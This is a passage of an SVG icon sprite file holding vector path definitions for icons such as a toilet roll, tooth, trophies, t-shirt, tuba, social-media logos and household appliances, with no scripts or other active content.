	c0-0.1,0-0.1,0-0.2c0.1-1,0.5-1.9,0.9-2.7c2.1-5.2,6.5-9.2,11.9-10.7c2.2-2.5,6.6-3.8,11.3-3.1c0.8,0.1,1.5,0.3,2.3,0.5
	c3.4-3.8,8.3-6.3,13.8-6.3c5.8,0,10.9,2.7,14.3,6.8c0.3,0,0.5-0.1,0.8-0.1c2.6-1.5,5.7-2.3,8.9-2.3c7.5,0,14,4.5,16.8,11
	c0.3,0.3,0.5,0.6,0.8,0.9c7.8,2.1,13.5,9.2,13.5,17.7c0,2.3-0.4,4.5-1.2,6.5c2.3,2.4,3.7,5.6,3.7,9.1
	C154.2,79.6,149.8,84.8,143.9,86.1z"/>
</symbol>

<symbol id="toilet-roll" viewBox="0 0 78.5 69.3">
<path d="M25.2,26.9C11.1,26.9,0,21,0,13.4C0,5.9,11.1,0,25.2,0c14.1,0,25.2,5.9,25.2,13.4 C50.5,21,39.4,26.9,25.2,26.9L25.2,26.9L25.2,26.9z M25.2,3.3c-11.9,0-22,4.7-22,10.2c0,5.5,10.1,10.2,22,10.2 c11.9,0,22-4.7,22-10.2C47.2,7.9,37.1,3.3,25.2,3.3L25.2,3.3L25.2,3.3z"/>
<path d="M25.2,60.7C11.1,60.7,0,54.8,0,47.2V13.4c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v33.8 c0,5.5,10.1,10.2,22,10.2c11.9,0,22-4.7,22-10.2V13.4c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v33.8 C50.5,54.8,39.4,60.7,25.2,60.7L25.2,60.7L25.2,60.7z"/>
<path d="M25.7,16.4c-4.2,0-8.7-1.2-8.7-3.9c0-2.7,4.5-3.9,8.7-3.9c4.2,0,8.7,1.2,8.7,3.9 C34.4,15.2,29.9,16.4,25.7,16.4L25.7,16.4L25.7,16.4z M25.7,11c-3.9,0-6.1,1.1-6.3,1.6c0.2,0.3,2.3,1.4,6.3,1.4 c3.9,0,6.1-1.1,6.3-1.6C31.8,12.1,29.7,11,25.7,11L25.7,11L25.7,11z"/>
<path d="M76.8,69.3C76.8,69.3,76.8,69.3,76.8,69.3c-0.7,0-15.5-0.9-23.4-16.5c-1.2-2.4-3-4.9-3.8-5 c-0.9,0-1.6-0.8-1.5-1.7c0.1-0.9,0.8-1.6,1.7-1.5c2.9,0.2,5.5,4.8,6.5,6.8c5.3,10.5,14.1,13.5,18.2,14.4c-2.8-11-1.4-20-0.4-26.1 c0.3-2.2,0.8-4.9,0.5-5.9c-0.3,0-0.6,0.1-0.9,0.1c-2.6,0.4-7.5,1.3-11.6-6.7C57,17,46.1,10.1,46,10.1c-0.8-0.5-1-1.5-0.5-2.2 c0.5-0.8,1.5-1,2.2-0.5c0.5,0.3,11.8,7.4,17.5,18.5c2.9,5.8,5.8,5.3,8.1,4.9c1.3-0.2,2.9-0.5,4,0.9c1.3,1.7,0.8,4.4,0.2,8.6 c-1,6.2-2.5,15.6,1,27c0.2,0.5,0.1,1.1-0.3,1.5C77.8,69.1,77.3,69.3,76.8,69.3L76.8,69.3L76.8,69.3z"/>
<path d="M30,30c-0.5,0-0.8-0.4-0.8-0.8v-0.8c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v0.8 C30.9,29.6,30.5,30,30,30L30,30L30,30z"/>
<path d="M30,52.4c-0.5,0-0.8-0.4-0.8-0.8v-1.5c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5 C30.9,52,30.5,52.4,30,52.4L30,52.4L30,52.4z M30,47.9c-0.5,0-0.8-0.4-0.8-0.8v-1.5c0-0.4,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8 v1.5C30.9,47.5,30.5,47.9,30,47.9L30,47.9L30,47.9z M30,43.4c-0.5,0-0.8-0.4-0.8-0.8v-1.5c0-0.5,0.4-0.8,0.8-0.8 c0.4,0,0.8,0.4,0.8,0.8v1.5C30.9,43.1,30.5,43.4,30,43.4L30,43.4L30,43.4z M30,39c-0.5,0-0.8-0.4-0.8-0.8v-1.5 c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5C30.9,38.6,30.5,39,30,39L30,39L30,39z M30,34.5c-0.5,0-0.8-0.4-0.8-0.8v-1.5 c0-0.4,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5C30.9,34.1,30.5,34.5,30,34.5L30,34.5L30,34.5z"/>
<path d="M30,56.2c-0.5,0-0.8-0.4-0.8-0.8v-0.8c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v0.8 C30.9,55.8,30.5,56.2,30,56.2L30,56.2L30,56.2z"/>
<path d="M7.4,26c-0.5,0-0.8-0.4-0.8-0.8v-0.8c0-0.4,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v0.8 C8.3,25.7,7.9,26,7.4,26L7.4,26L7.4,26z"/>
<path d="M7.4,48.4c-0.5,0-0.8-0.4-0.8-0.8v-1.5c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5 C8.3,48.1,7.9,48.4,7.4,48.4L7.4,48.4L7.4,48.4z M7.4,43.9c-0.5,0-0.8-0.4-0.8-0.8v-1.5c0-0.5,0.4-0.8,0.8-0.8 c0.4,0,0.8,0.4,0.8,0.8v1.5C8.3,43.6,7.9,43.9,7.4,43.9L7.4,43.9L7.4,43.9z M7.4,39.5c-0.5,0-0.8-0.4-0.8-0.8v-1.5 c0-0.4,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5C8.3,39.1,7.9,39.5,7.4,39.5L7.4,39.5L7.4,39.5z M7.4,35c-0.5,0-0.8-0.4-0.8-0.8 v-1.5c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5C8.3,34.6,7.9,35,7.4,35L7.4,35L7.4,35z M7.4,30.5c-0.5,0-0.8-0.4-0.8-0.8 v-1.5c0-0.5,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v1.5C8.3,30.1,7.9,30.5,7.4,30.5L7.4,30.5L7.4,30.5z"/>
<path d="M7.4,52.2c-0.5,0-0.8-0.4-0.8-0.8v-0.8c0-0.4,0.4-0.8,0.8-0.8c0.4,0,0.8,0.4,0.8,0.8v0.8 C8.3,51.8,7.9,52.2,7.4,52.2L7.4,52.2L7.4,52.2z"/>
<path d="M58.5,25c-0.4,0-0.8-0.4-0.8-0.8v-0.8c0-0.5,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v0.8 C59.3,24.6,58.9,25,58.5,25L58.5,25L58.5,25z"/>
<path d="M58.5,47.4c-0.4,0-0.8-0.4-0.8-0.8v-1.5c0-0.4,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v1.5 C59.3,47,58.9,47.4,58.5,47.4L58.5,47.4L58.5,47.4z M58.5,42.9c-0.4,0-0.8-0.4-0.8-0.8v-1.5c0-0.4,0.4-0.8,0.8-0.8 c0.5,0,0.8,0.4,0.8,0.8v1.5C59.3,42.5,58.9,42.9,58.5,42.9L58.5,42.9L58.5,42.9z M58.5,38.4c-0.4,0-0.8-0.4-0.8-0.8v-1.5 c0-0.5,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v1.5C59.3,38,58.9,38.4,58.5,38.4L58.5,38.4L58.5,38.4z M58.5,33.9 c-0.4,0-0.8-0.4-0.8-0.8v-1.5c0-0.4,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v1.5C59.3,33.6,58.9,33.9,58.5,33.9L58.5,33.9L58.5,33.9z M58.5,29.5c-0.4,0-0.8-0.4-0.8-0.8v-1.5c0-0.4,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v1.5C59.3,29.1,58.9,29.5,58.5,29.5L58.5,29.5 L58.5,29.5z"/>
<path d="M58.5,51.1c-0.4,0-0.8-0.4-0.8-0.8v-0.8c0-0.5,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v0.8 C59.3,50.8,58.9,51.1,58.5,51.1L58.5,51.1L58.5,51.1z"/>
</symbol>

<symbol id="toilet-sign" viewBox="0 0 66.4 67.7">
<path d="M35,0c-1.8,0-3.2,1.4-3.2,3.2v61.3c0,1.8,1.4,3.2,3.2,3.2c1.8,0,3.2-1.4,3.2-3.2V3.2C38.1,1.4,36.7,0,35,0 L35,0L35,0z"/>
<path d="M66.5,34.4l-1.9-16.3c-0.3-2.5-2.4-4.3-4.9-4.3H48.8c-2.5,0-4.6,1.9-4.9,4.4l-1.8,16.3c0,0.3,0,0.6,0.2,0.8 c0.2,0.2,0.5,0.4,0.8,0.4l3.3,0l-0.7,6.9c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3h0.3v21.8c0,1.2,1,2.1,2.2,2.1h2.1 c1.2,0,2.1-0.9,2.1-2.1V43.8H55v21.8c0,1.2,1,2.1,2.1,2.1h2.1c1.2,0,2.1-0.9,2.1-2.1V43.8h0.3c0.3,0,0.6-0.1,0.8-0.4 c0.2-0.2,0.3-0.5,0.3-0.9l-0.7-6.9h3.3C66.1,35.6,66.5,35,66.5,34.4L66.5,34.4L66.5,34.4z"/>
<path d="M60.1,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8S51,0,54.3,0C57.5,0,60.1,2.6,60.1,5.8L60.1,5.8 L60.1,5.8z"/>
<path d="M20.3,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.9-2.6-5.9-5.8S11.3,0,14.5,0C17.7,0,20.3,2.6,20.3,5.8L20.3,5.8 L20.3,5.8z"/>
<path d="M23.8,35.5h2.1c0.6-0.1,1-0.7,1-1.3l-2-15.5c-0.4-2.8-2.8-5-5.7-5H9.9c-2.9,0-5.3,2.1-5.7,5l-2,15.6 c-0.1,0.6,0.3,1.2,1,1.3l2.1,0L0.1,47c-0.2,0.4-0.1,0.7,0.1,1.1c0.2,0.3,0.6,0.5,0.9,0.5h6.2v17c0,1.2,1,2.1,2.2,2.1h2.1 c1.2,0,2.1-0.9,2.1-2.1v-17h1.6v17c0,1.2,0.9,2.1,2.1,2.1h2.1c1.2,0,2.1-0.9,2.1-2.1v-17h6.2c0.4,0,0.7-0.2,0.9-0.5 c0.2-0.3,0.2-0.7,0.1-1.1L23.8,35.5L23.8,35.5z"/>
</symbol>

<symbol id="tooth" viewBox="0 0 51.4 68">
<path d="M50.9,9.5c-0.9-4.6-3.2-7.5-6.9-8.8c-2.5-0.9-5.8-0.8-9.7,0.4c-3.9,1.2-6.8,1.8-8.6,1.8 c-1.8,0-4.7-0.6-8.6-1.8c-3.9-1.2-7.2-1.4-9.7-0.4c-3.7,1.3-6,4.3-7,8.8c-0.6,2.8-0.5,5.6,0.3,8.4c0.7,2.8,1.8,5.7,3.1,8.6 c1.3,2.9,2.1,5.2,2.4,7c0.2,1,0.2,3.3,0.1,6.9c-0.1,3.6,0,7.1,0.4,10.5C8.3,62.3,10.8,68,14.3,68c0.7,0,1.4-0.2,2-0.6 c0.6-0.4,1-1.1,1.3-2c0.3-0.9,0.5-1.9,0.6-2.7c0.1-0.9,0.2-2.1,0.1-3.6c0-1.5-0.1-2.7-0.1-3.7c0-0.9-0.1-2.2-0.2-3.8 c-0.2-2.7-0.2-4.5-0.1-5.5c0.6-6.3,3.2-9.4,7.9-9.4c4.7,0,7.4,3.1,7.9,9.4c0.1,1,0,2.9-0.1,5.5c-0.1,1.6-0.2,2.9-0.3,3.8 c-0.1,0.9-0.1,2.2-0.1,3.7c0,1.5,0.1,2.7,0.2,3.6c0.1,0.9,0.4,1.8,0.6,2.7c0.3,0.9,0.7,1.6,1.3,2c0.6,0.4,1.2,0.6,2,0.6 c3.5,0,6-5.7,7.6-17.1c0.4-3.4,0.5-6.9,0.4-10.6c-0.1-3.7,0-6,0.1-6.8c0.3-1.8,1.1-4.1,2.4-7c1.3-2.9,2.3-5.8,3.1-8.6 C51.5,15.1,51.6,12.3,50.9,9.5L50.9,9.5z"/>
<path d="M35.9,30.6"/>
</symbol>

<symbol id="top-ten" viewBox="0 0 68 68">
<path d="M68,11.3C68,5,63,0,56.7,0c-4.3,0-7.9,2.3-9.8,5.7H21.2C19.2,2.3,15.6,0,11.3,0C5,0,0,5,0,11.3 C0,20.5,6.4,26,12.6,31.3c2.7,2.3,5.3,4.6,7.4,7c2.2,5.8,5,10.4,8.2,13.1C37,60.9,16.7,59.6,16.7,68H51c0-8.3-19.5-7.2-11.9-16.1 c3.4-2.5,6.5-7.4,9-13.6c2-2.5,4.6-4.7,7.3-7C61.6,26,68,20.5,68,11.3L68,11.3z M16.6,27.3c-0.1-0.1-0.2-0.2-0.3-0.3 c-5.7-4.9-10.6-9.1-10.6-15.6c0-3.2,2.4-5.7,5.7-5.7c1.1,0,2,0.3,2.9,0.7C14.3,13.4,15.1,20.6,16.6,27.3L16.6,27.3z M32.5,31.8 c0,0.4-0.1,0.8-0.2,1.1h-8.5c-0.2-0.4-0.3-0.7-0.3-1.1c0-0.4,0.1-0.8,0.2-1.1h2.8V18.6h-2.8c-0.1-0.4-0.2-0.8-0.2-1.1 c0-0.4,0.1-0.7,0.2-1.1h5.9v14.3h2.6C32.4,31,32.5,31.4,32.5,31.8L32.5,31.8z M45.6,24.6c0,0.6,0,1.3-0.1,1.9 c-0.1,0.7-0.2,1.3-0.4,2c-0.2,0.6-0.4,1.3-0.7,1.9c-0.3,0.6-0.7,1.1-1.1,1.5c-0.4,0.4-1,0.8-1.6,1c-0.6,0.3-1.3,0.4-2.2,0.4 s-1.6-0.1-2.2-0.4c-0.6-0.3-1.2-0.6-1.6-1c-0.4-0.4-0.8-1-1.1-1.5s-0.5-1.2-0.7-1.9c-0.2-0.6-0.3-1.3-0.4-2 c-0.1-0.7-0.1-1.3-0.1-1.9c0-0.6,0-1.3,0.1-1.9c0.1-0.7,0.2-1.3,0.4-2c0.2-0.6,0.4-1.3,0.7-1.8c0.3-0.6,0.6-1.1,1.1-1.5 c0.4-0.4,1-0.8,1.6-1c0.6-0.3,1.3-0.4,2.2-0.4s1.6,0.1,2.2,0.4c0.6,0.3,1.2,0.6,1.6,1c0.4,0.4,0.8,0.9,1.1,1.5 c0.3,0.6,0.5,1.2,0.7,1.8c0.2,0.6,0.3,1.3,0.4,2S45.6,24,45.6,24.6L45.6,24.6z M62.4,11.3c0,6.6-4.9,10.8-10.6,15.6 c-0.1,0.1-0.2,0.2-0.3,0.3c1.5-6.6,2.4-13.9,2.4-20.8c0.8-0.5,1.8-0.7,2.9-0.7C59.9,5.7,62.4,8.1,62.4,11.3L62.4,11.3z M41.6,29.5 c0.5-1,0.7-2.6,0.7-4.9c0-2.2-0.2-3.8-0.7-4.8c-0.5-1-1.2-1.5-2.1-1.5c-0.9,0-1.6,0.5-2,1.5c-0.5,1-0.7,2.6-0.7,4.8 c0,2.2,0.2,3.9,0.7,4.9c0.5,1,1.2,1.5,2,1.5C40.4,31,41.1,30.5,41.6,29.5L41.6,29.5z"/>
</symbol>

<symbol id="top-twenty" viewBox="0 0 68 68">
<g transform="scale(.91111 1.0976)" stroke-width=".2904" aria-label="20 ">
  <path d="m50.782 20.921q0 1.943-0.3514 3.483-0.3514 1.5296-1.0955 2.5115-0.76481 1.0025-1.9637 1.5193-1.1989 0.50643-2.9559 0.50643-1.726 0-2.9456-0.51676-1.2196-0.51677-1.974-1.5296-0.76481-1.0129-1.1059-2.5115-0.34106-1.509-0.34106-3.452 0-2.005 0.3514-3.483t1.1162-2.5011q0.76481-1.0129 1.9844-1.5193t2.9146-0.50643q1.7673 0 2.9662 0.5271 1.1989 0.51676 1.9637 1.5503 0.75448 1.0129 1.0955 2.5011 0.34106 1.4779 0.34106 3.421zm-3.9998 0q0-2.7905-0.54777-3.9688-0.54777-1.1886-1.819-1.1886-1.2712 0-1.819 1.1886-0.54777 1.1782-0.54777 3.9894 0 2.7389 0.55811 3.9481 0.55811 1.2092 1.8087 1.2092 1.2506 0 1.8087-1.2092 0.55811-1.2092 0.55811-3.9688zm-10.945 7.6998h-12.082v-2.5425q1.3849-1.0025 2.7699-2.1291 1.3953-1.1265 2.2324-1.943 1.2506-1.2092 1.7777-2.1084 0.5271-0.89917 0.5271-1.7777 0-1.0542-0.68213-1.6226-0.6718-0.57878-1.943-0.57878-0.95085 0-2.005 0.39274-1.0439 0.39274-1.943 1.0025h-0.33073v-3.421q0.73381-0.3204 2.1601-0.64079 1.4366-0.32039 2.8732-0.32039 2.8939 0 4.4132 1.2196 1.5193 1.2092 1.5193 3.4313 0 1.4573-0.73381 2.7699-0.72347 1.3126-2.2221 2.7078-0.94051 0.86817-1.8914 1.602-0.95085 0.72347-1.3539 1.0129h6.9143zm38.798-18.326c0-5.74-5.4878-10.296-12.402-10.296-4.7195 0-8.6708 2.0955-10.756 5.1933h-28.207c-2.1951-3.0978-6.1464-5.1933-10.866-5.1933-6.9147 0-12.402 4.5555-12.402 10.296 0 8.3822 7.0244 13.393 13.829 18.222 2.9634 2.0956 5.8171 4.1911 8.122 6.3778 2.4146 5.2844 5.4878 9.4755 9 11.936 9.6586 8.6555-12.622 7.4711-12.622 15.124h37.646c0-7.5622-21.402-6.56-13.061-14.669 3.7317-2.2778 7.1342-6.7422 9.8781-12.391 2.1951-2.2778 5.0488-4.2822 8.0122-6.3778 6.8049-4.8289 13.829-9.84 13.829-18.222zm-56.415 14.578-0.32927-0.27333c-6.2561-4.4644-11.634-8.2911-11.634-14.213 0-2.9155 2.6342-5.1933 6.2561-5.1933 1.2073 0 2.1951 0.27333 3.1829 0.63778 0 6.3778 0.87805 12.938 2.5244 19.042zm50.268-14.578c0 6.0133-5.3781 9.84-11.634 14.213l-0.32927 0.27333c1.6463-6.0133 2.6342-12.664 2.6342-18.951 0.87805-0.45555 1.9756-0.63778 3.1829-0.63778 3.4024 0 6.1464 2.1867 6.1464 5.1022z" fill-rule="evenodd"/>
 </g>
</symbol>

<symbol id="t-shirt" viewBox="0 0 77.7 68">
<path d="M75.9,10.8L63.8,1.1c-0.9-0.7-1.9-1.1-3-1.1H17c-1.1,0-2.2,0.4-3,1.1L1.8,10.8c-1.6,1.3-2.2,3.4-1.6,5.3 l4.9,14.6c0.5,1.4,1.6,2.6,3,3.1c0.5,0.2,1,0.3,1.6,0.3c0.8,0,1.7-0.2,2.4-0.7v29.8c0,2.7,2.2,4.9,4.9,4.9h43.7 c2.7,0,4.9-2.2,4.9-4.9V33.4c0.7,0.4,1.6,0.7,2.4,0.7c0.5,0,1.1-0.1,1.6-0.3c1.4-0.5,2.5-1.6,3-3.1l4.9-14.6 C78.1,14.2,77.5,12.1,75.9,10.8L75.9,10.8z M48,4.9c-1.3,2.8-4.9,4.9-9.1,4.9c-4.2,0-7.8-2-9.1-4.9H48L48,4.9z M68,29.2l-7.3-4.9 v38.9H17V24.3l-7.3,4.9L4.9,14.6L17,4.9h10.2c1.4,4.2,6.1,7.3,11.7,7.3c5.7,0,10.4-3.1,11.7-7.3h10.2l12.2,9.7L68,29.2L68,29.2z"/>
</symbol>

<symbol id="tsr" viewBox="0 0 72 67">
<path d="M12.4176 41.1235H22.8311C29.6887 41.1235 35.2487 35.58 35.2487 28.7429V0H12.4176C5.56008 0 0 5.54726 0 12.3844V28.7429C0 35.58 5.56008 41.1235 12.4176 41.1235Z"/>
<path d="M48.1424 0H61.7469C67.1508 0 71.5342 4.40728 71.5342 9.84891C71.5342 15.2868 67.1545 19.6978 61.7469 19.6978H38.3589V9.84891C38.3589 4.40728 42.7386 0 48.1424 0Z"/>
<path d="M59.2381 25.5728H48.9268C42.1364 25.5728 36.6309 31.1168 36.6309 37.9546V66.6963H59.2381C66.0285 66.6963 71.534 61.1523 71.534 54.3145V37.9546C71.534 31.1168 66.0285 25.5728 59.2381 25.5728Z"/>
<path d="M23.3892 66.6964L9.78614 66.6964C4.38291 66.6964 2.32612e-06 62.2891 1.8504e-06 56.8475C1.375e-06 51.4096 4.37918 46.9985 9.78613 46.9985L33.1753 46.9985L33.1753 56.8474C33.1753 62.2853 28.7961 66.6964 23.3892 66.6964Z"/>
</symbol>

<symbol id="tuba" viewBox="0 0 53.8 68">
<path d="M52.7,0H15.3c-0.9,0-1.4,0.9-0.9,1.7c0,0,6.8,6,10.5,11.1c2,3.1,3.7,9.6,3.7,14.2V34h-3.2 c-0.6-6.3-6-11.3-12.7-11.3C5.7,22.7,0,28.3,0,35.4v13C0,59.2,8.8,68,19.6,68h0.3c10.8,0,19.6-8.8,19.6-19.6V26.9 c0-4.5,1.4-10.5,3.7-14.2c4-6.5,10.5-11.1,10.5-11.1C54.1,0.9,53.6,0,52.7,0L52.7,0L52.7,0z M17.3,39.7h2.8v5.7 c0,1.4-1.1,2.8-2.8,2.8c-1.4,0-2.8-1.1-2.8-2.8v-2.8C14.5,40.5,15.9,39.7,17.3,39.7L17.3,39.7L17.3,39.7z M17.3,59.5H17 c-6.2,0-11.3-5.1-11.3-11.3v-13c0-3.7,3.1-6.8,7.1-6.8H13c3.5,0,6.3,2.4,6.9,5.7h-3.3c-4.5,0-8.2,3.7-8.2,8.2v3.1 c0,4.5,3.7,8.5,8.5,8.5c4.5,0,8.5-3.7,8.5-8.5v-5.7h3.1v8.5C28.6,54.4,23.5,59.5,17.3,59.5L17.3,59.5L17.3,59.5z M48.2,31.2H51v11.3 h-2.8v-2.8h-5.7V34h5.7L48.2,31.2L48.2,31.2L48.2,31.2z"/>
</symbol>

<symbol id="twitter"  viewBox="0 0 200 200">
<g>
	<path class="st0" d="M199,38c-7.2,3.2-15.1,5.4-23.3,6.4c8.4-5,14.8-13,17.8-22.5c-7.8,4.7-16.5,8-25.7,9.9
		c-7.4-7.9-18-12.8-29.7-12.8c-22.4,0-40.6,18.2-40.6,40.6c0,3.2,0.4,6.3,1.1,9.3c-33.8-1.7-63.7-17.9-83.7-42.5
		c-3.5,6.1-5.6,13-5.6,20.5c0,14.1,7.1,26.5,18.1,33.8c-6.7-0.2-12.9-2.1-18.4-5.1c0,0.2,0,0.3,0,0.5c0,19.7,14,36.1,32.6,39.8
		c-3.4,0.9-6.9,1.5-10.7,1.5c-2.6,0-5.2-0.3-7.6-0.7c5.2,16.1,20.2,27.9,38,28.2c-13.9,10.9-31.4,17.4-50.4,17.4
		c-3.2,0-6.6-0.2-9.7-0.6c17.9,11.5,39.2,18.2,62.1,18.2c74.7,0,115.6-61.9,115.6-115.6c0-1.8,0-3.5-0.1-5.3
		C186.6,53.3,193.6,46.1,199,38z"/>
</g>
</symbol>

<symbol id="up-arrow" viewBox="0 0 200 200">
<path class="st0" d="M114,47.5l78.9,78.9c6.8,6.8,6.8,17.9,0,24.7s-17.9,6.8-24.7,0l-66.5-66.5l-70.1,70.1c-6.8,6.8-17.9,6.8-24.7,0
	c-6.9-6.9-6.9-18,0-24.8l82.4-82.4c3.4-3.4,7.9-5.1,12.4-5.1S110.6,44.1,114,47.5z"/>
</symbol>

<symbol id="video-button" viewBox="0 0 200 200">
<path class="st0" d="M197.5,36.9L148.2,68V42.7c0-7.4-6.6-13.5-14.7-13.5H18.5c-8.1,0-14.7,6.1-14.7,13.5v100.5
	c0,7.4,6.6,13.5,14.7,13.5h114.9c8.1,0,14.7-6.1,14.7-13.5v-25.3l49.3,31.2V36.9z"/>
</symbol>

<symbol id="video-camera" viewBox="0 0 86 68">
<path d="M19.4,35.2v29.2L18,66.2L0,68V32.4l18,1.1L19.4,35.2L19.4,35.2z M65.6,26.4l9.8,1.5h9.5c0,0,1-2.1,1.1-7.1 c0.1-4.9-1.1-7.3-1.1-7.3h-9.8l-9.1,3.7h-9.2V4.3H45.2V3.4C44.4,0.1,39.8,0,39.2,0L4.8,0.7C4.6,0.7,0.4,0.7,0.2,6v1.7 c0.2,5.2,4.5,5.3,4.7,5.3l34.4,0.7h0c0.5,0,5.1-0.1,5.9-3.6V9.4h3.6v8h-0.8l-7.6,19.4h-1.8v29.4h30.9l3.1-4H81c0,0,2.5-3.6,2.7-12.4 c0.2-8.8-2.7-13-2.7-13H55.4V26.4H65.6L65.6,26.4z M36.8,37.9v23.4h-3.7l-3.8,3.1h-8.2V35.2h8.2l3.8,2.7L36.8,37.9L36.8,37.9 L36.8,37.9z"/>
</symbol>

<symbol id="washbasin" viewBox="0 0 61.6 67.9">
<path d="M39.4,57.1c0,3.7-3,6.8-6.8,6.8H29c-3.7,0-6.8-3-6.8-6.8v-3.7c-1.7,1.6-2.8,3.6-2.8,5.8 c0,4.9,5,8.9,11.3,8.9c6.2,0,11.3-4,11.3-8.9c0-2.1-0.9-4-2.5-5.5V57.1L39.4,57.1z"/>
<path d="M60.9,26.8C57.6,19.7,56,16.1,53,8.9c0,0-0.1,0-0.1,0l-0.2-0.5l-4.9,0l-13.3,0V9c0,1-0.8,1.8-1.8,1.8H29 c-1,0-1.8-0.8-1.8-1.8V8.4l-12.9,0l-5.3,0L8.7,8.9c0,0-0.1,0-0.1,0c-3,7.2-4.6,10.8-7.9,17.9C20.7,28.7,40.9,28.7,60.9,26.8 L60.9,26.8L60.9,26.8z M12.9,12.1h36.2c1,2.7,1.9,5.1,3.2,8.6c-14.5,0.9-28.2,0.9-42.6,0C11,17.2,12,14.8,12.9,12.1L12.9,12.1 L12.9,12.1z"/>
<path d="M0,28.1v3.8c0,2.7,2.2,4.8,4.8,4.8h18.6c0,0.2-0.1,0.4-0.1,0.6v19.7c0,3.1,2.5,5.5,5.5,5.5h3.7 c3.1,0,5.5-2.5,5.5-5.5V37.4c0-0.2,0-0.4-0.1-0.6h18.7c2.7,0,4.8-2.2,4.8-4.8v-3.8C46.1,30.1,15.1,30.1,0,28.1L0,28.1L0,28.1z"/>
<path d="M34,18.6c0,0.7-1.4,1.2-3,1.2c-1.7,0-3-0.6-3-1.2c0-0.7,1.4-1.2,3-1.2C32.6,17.3,34,17.9,34,18.6L34,18.6 L34,18.6z"/>
<path d="M25.1,5.6c0.7,0,1.3-0.3,1.7-0.8h1.6V9c0,0.3,0.3,0.6,0.6,0.6h3.7c0.3,0,0.6-0.3,0.6-0.6V4.7h1.2 c0,0,0,0.1,0.1,0.1c0.4,0.5,1,0.8,1.7,0.8c1.2,0,2.2-1,2.2-2.2c0-1.2-1-2.2-2.2-2.2c-0.7,0-1.3,0.3-1.7,0.8 c-0.1,0.1-0.2,0.2-0.2,0.3h-1V0.6c-0.3-0.1-1-0.4-2.5-0.6c-1.5,0.2-2.2,0.5-2.5,0.6v1.6H27c-0.4-0.6-1.1-1.1-1.9-1.1 c-1.2,0-2.2,1-2.2,2.2C22.9,4.6,23.9,5.6,25.1,5.6L25.1,5.6L25.1,5.6z"/>
</symbol>

<symbol id="washing-machine" viewBox="0 0 55.1 69.3">
<path d="M38.8,8.1c0,2-1.5,3.6-3.4,3.6c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.5-3.6,3.4-3.6C37.3,4.6,38.8,6.2,38.8,8.1 L38.8,8.1L38.8,8.1z"/>
<path d="M49.2,8.1c0,2-1.5,3.6-3.4,3.6c-1.9,0-3.4-1.6-3.4-3.6c0-2,1.6-3.6,3.4-3.6C47.7,4.6,49.2,6.2,49.2,8.1 L49.2,8.1L49.2,8.1z"/>
<path d="M51,0H4.1C1.8,0,0,1.9,0,4.2l0.2,60.5c0,2.6,2,4.6,4.5,4.6h45.7c2.5,0,4.5-2.1,4.5-4.6l0.2-60.5 C55.1,1.9,53.3,0,51,0L51,0L51,0z M51.9,64.7c0,0.8-0.7,1.5-1.5,1.5H4.7c-0.8,0-1.5-0.7-1.5-1.5V17.2c0-0.6,0.3-1.1,0.9-1.4H51 c0.5,0.3,0.9,0.8,0.9,1.4V64.7L51.9,64.7z M52.1,11.9c0,0.5-0.3,0.9-0.8,1H3.8c-0.5-0.1-0.8-0.6-0.8-1V4.2c0-0.6,0.5-1.1,1.1-1.1H51 c0.6,0,1.1,0.5,1.1,1.1V11.9L52.1,11.9z"/>
<path d="M27.5,20.2c-11,0-20,9.3-20,20.8c0,11.5,8.9,20.7,20,20.7c11,0,20-9.3,20-20.7 C47.5,29.5,38.6,20.2,27.5,20.2L27.5,20.2L27.5,20.2z M43.6,41.6c0,9.2-7.2,16.7-16.1,16.7c-8.8,0-16-7.5-16-16.7 c0-9.2,2.6-5.3,16,3.4C41,53.7,43.6,32.4,43.6,41.6L43.6,41.6L43.6,41.6z"/>
</symbol>

<symbol id="wechat"  viewBox="0 0 200 200">
<g id="XMLID_442_">
	<path id="XMLID_447_" class="st0" d="M159.6,117.1c-4.4,0-8-3.6-8-8c0-4.4,3.6-8,8-8c4.4,0,8,3.6,8,8
		C167.6,113.6,164,117.1,159.6,117.1 M119.6,117.1c-4.4,0-8-3.6-8-8c0-4.4,3.6-8,8-8c4.4,0,8,3.6,8,8
		C127.6,113.6,124,117.1,119.6,117.1 M178.8,162.9c12.6-9.2,20.7-22.7,20.7-37.8c0-27.6-26.8-50-59.9-50c-33.1,0-59.9,22.4-59.9,50
		c0,27.6,26.8,50,59.9,50c6.8,0,13.4-1,19.6-2.7c0.6-0.2,1.1-0.3,1.8-0.3c1.1,0,2.2,0.3,3.2,0.9l13.1,7.6c0.4,0.2,0.7,0.4,1.2,0.4
		c1.1,0,2-0.9,2-2c0-0.5-0.2-1-0.3-1.5c-0.1-0.3-1.7-6.3-2.7-10.1c-0.1-0.4-0.2-0.8-0.2-1.3C177.1,164.8,177.8,163.6,178.8,162.9"/>
